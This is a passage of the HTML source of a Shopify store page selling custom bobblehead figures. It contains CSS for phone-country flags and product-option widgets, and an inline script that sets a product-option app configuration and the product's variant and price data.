        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "1174065512484";
      window.hulkapps.product = {"id":1174065512484,"title":"Custom Parents Anniversary Bobblehead Figures","handle":"best-custom-bobbleheads-couples-for-parents","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-05T15:29:36+08:00","created_at":"2019-03-05T15:33:23+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12700,"price_min":12700,"price_max":18000,"available":true,"price_varies":true,"compare_at_price":14700,"compare_at_price_min":14700,"compare_at_price_max":20000,"compare_at_price_varies":true,"variants":[{"id":32557198671908,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12700,"weight":1000,"compare_at_price":14700,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198704676,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13600,"weight":1000,"compare_at_price":15600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198737444,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14600,"weight":1000,"compare_at_price":16600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742023716,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13600,"weight":1000,"compare_at_price":15600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742056484,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14500,"weight":1000,"compare_at_price":16500,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742089252,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15500,"weight":1000,"compare_at_price":17500,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198868516,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14200,"weight":1000,"compare_at_price":16200,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198901284,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15100,"weight":1000,"compare_at_price":17100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198934052,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742122020,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 